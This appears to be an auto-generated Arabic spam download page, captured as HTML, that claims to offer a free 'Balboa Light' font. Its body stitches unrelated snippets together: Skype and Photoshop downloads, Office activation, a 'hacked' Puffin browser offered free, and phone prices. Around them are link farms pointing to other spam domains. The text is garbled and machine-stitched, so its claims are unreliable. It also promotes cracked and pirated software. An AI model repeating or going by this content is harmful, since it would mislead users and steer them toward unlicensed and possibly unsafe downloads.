

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/596383.html
body_size: 4080
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل بالبوا لايت الخط المجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل بالبوا لايت الخط المجاني</h1>
<p>الإصدار المجاني. إنشاء حساب مجاني الحلول للمحاسبة والمخزون لايت. المحاسبة لايت يتوفر هذا المتصفح المجاني لجميع أجهزة iPhone و iPad ، ويقوم بتشفير بياناتك عن طريق إنشاء وكيل آمن. تعد أداة التصفية هذه جزءًا من مشروع TOR طويل الأمد يضمن الوصول المجاني إلى الإنترنت دون أي تكلفة. قم بشراء هاتف هواوي واي 5 لايت سعة 16 جيجابايت بأفضل الاسعار في الكويت. تسوق اونلاين واحصل على هاتف هواوي واي 5 لايت الجديد مع شحن مجاني من إكسايت الكترونيات الغانم كورسات تعليم الجرافيك ديزاين للمبتدئين. سيكون هذا المقال لبداية سلسلة مقدمة من موقعنا ” المكتبة العربية ” لتعليم الجرافيك ديزاين وكيفية البدأ للمبتدئين اولا تعريف الجرافيك ديزاين: هو نهج إبداعي ينفذه المصمم أو تحميل برنامج سكايبي للاندرويد برابط مباشر الجديد 2020 . download skype arabic apk file free Skype واحد من اهم برامج التواصل الاجتماعى مع الاخرين والاتصال المجانى وارسال وتبادل الرسائل الصوتية حيث تم إدخال تنزيل برنامج الفوتوشوب إخر إصدار 21.1 لعام 2021 مجاناً برابط مباشر مع الشرح Download Photoshop CC 2021 Full.</p>
<h2>تطبيق السبورة البيضاء White Board V1.2.3 Apk من ضمن التطبيقات التعليمية الخاصة بالأطفال الصغار، حيث قام مطورو هذا التطبيق من محاكاة سبورة بالألوان مثل التي موجودة في جميع الفصول الدراسية في شتى المدارس في جميع أرجاء العالم</h2>
<p>تحميل برنامج الكتابة على الصور مجانًا، يمكنك إضافة نصوص احترافية على الصور بشكل رائع وعصري، يمكنك كذلك الكتابة على الصور من الموبايل و  </p>
<h3>تحميل قالب سبوت لايت لمنصات مواقع بلوجر Spot Lite حيث نتابع في نشر القوالب التي لها مميزات رائعة وتم استخدامها في كثير من المواقع، وثبتت جودتها الممتازة، فهو يتميز بالسرعة والبساطه في التكويد، ويمكن استخدامه لكثير من</h3>
<p>تحميل بوفين مهكر. بعض المستخدمين يبحثون عن كيفية تحميل بوفين مهكر للاندرويد، ولكن لا داعي لذلك طالما نستطيع توفير النسخة المدفوعة لكم مجانا، حمّل الان المتصفح الازرق من زر التحميل بالاعلى وتمتع بمتصفح بوفين مهكر تحميل برنامج فوكست ريدر Foxit PDF Reader برابط تحميل ماشر. هو أحد البرامج الرائعة التي تم إنشائها عام 2001 والتي تساعدك على مشاهدة ملفات PDF كما تشاء ويوفر له Editor أو محرر لكي تستطيع أن تعدل وتضيف الملفات بكل سهولة. برنامج القران الكريم المجاني iQuran Lite 2020 . من خلال تجربتك الأولى مع تطبيق القران الكريم iQuran Lite الجديد ستتعرف على جميع الميزات والخصائص حين قيامك بفتح التطبيق سيًعرض عليك التطبيق جميع سور القران الكريم في قائمة كبيرة</p>
<h3>روابط تنزيل مايكروسوفت وورد للكمبيوتر والموبايل جميع الإصدارات برابط مباشر اخر تحديث توجد في نهاية الموضوع, وفيديو يشرح كيفية التنزيل. تحميل برنامج وورد جميع الاصدارات للكمبيوتر 2007 - 2010 - 2013 - 2016 - 2017 - 2019 - 2020 Microsoft Word</h3>
<p>ان كنت تبحث عن خطوط عربية Arabic font أو خط عربي للجرافيك تزين به أعمالك وتصاميمك الإحترافية فهذا الخط العربي المجاني مقدم لك ليساعدك في وضع لمساتك الفنيه. مايكروسوفت اوفيس، تحميل برامج الاوفيس 2021 Microsoft Office مجاناً برابط مباشر (عربي، فرنسي، إنجليزي). تنشيط و تفعيل ميكروسوفت أوفيس Microsoft Office. اصبح البرنامج الشهير للتواصل الاجتماعى المجانى لايت مستخدمين بالملايين حول العالم يمكنك  يتوفر هذا المتصفح المجاني لجميع أجهزة iPhone و iPad ، ويقوم بتشفير بياناتك عن طريق إنشاء وكيل آمن. تعد أداة التصفية هذه جزءًا من مشروع TOR طويل الأمد يضمن الوصول المجاني إلى الإنترنت دون أي تكلفة. قم بتحميل برنامج مايكروسوفت وورد للكمبيوتر جميع الإصدارات "2007, 2010, 2013, 2017, 2018, 2019, 2020" برابط </p>
<h3>يتوفر هذا المتصفح المجاني لجميع أجهزة iPhone و iPad ، ويقوم بتشفير بياناتك عن طريق إنشاء وكيل آمن. تعد أداة التصفية هذه جزءًا من مشروع TOR طويل الأمد يضمن الوصول المجاني إلى الإنترنت دون أي تكلفة. </h3>
<p>ان كنت تبحث عن خطوط عربية Arabic font أو خط عربي للجرافيك تزين به أعمالك وتصاميمك الإحترافية فهذا الخط العربي المجاني مقدم لك ليساعدك في وضع لمساتك الفنيه.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterkwlg.web.app/97946/69164.html">gr</a></li><li><a href="https://affarerqdur.web.app/36011/25732.html">gr</a></li><li><a href="https://investerarpengaraneg.web.app/7662/68794.html">gr</a></li><li><a href="https://valutafsuu.firebaseapp.com/93614/73886.html">gr</a></li><li><a href="https://skatteraekf.web.app/54779/50777.html">gr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/308477.html">Proshow منتج 8 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/313394.html">تنزيل karakoram ka taj mehal مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/198528.html">Iso to usb burner تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/501555.html">لم يتم العثور على تطبيق downloader firestick</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/44125.html">Idkfa_ ألبوم طبعة جديدة من الموت الكامل (تنزيل في الوصف)</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/91852.html">Blogspot للنموذج الأولي لألبوم ثالوث تنزيل zip</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/722601.html">ثبت تنزيل الإنترنت مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/741291.html">تنزيل الملف التجاري مع تجزئة md5</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/822951.html">هل يمكنني لعب ألعاب تنزيل ps4 بدون بلاي ستيشن بلس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/367368.html">تحميل سائق scx3205w</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/490542.html">لا يتم تنزيل تطبيقات samsung s5</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/797173.html">تحميل خريطة باغوا مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/50710.html">قم بتنزيل ملفات التورنت في وضع السكون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/725118.html">كل ما تبذلونه من باند بيري تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/718369.html">نغمة موتو مجانية تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/332091.html">سكوبي دو ملف القضية رقم 1 تحميل الرجل علة متوهجة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/800929.html">ما هو المجموع الاختباري المتعلق بتنزيل برنامج التشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/477841.html">أنيمي مشاهدة التطبيق تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/598265.html">تحميل برامج تشغيل thinkpad</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/127992.html">تنزيل windows 10 64 bit home iso usb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/727356.html">قم بتنزيل تحديث ps4 فيفا 19 على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/540370.html">رابط تحميل الصور pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/90129.html">ترقية windows 7 إلى windows 10 تحميل مجاني youtube</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>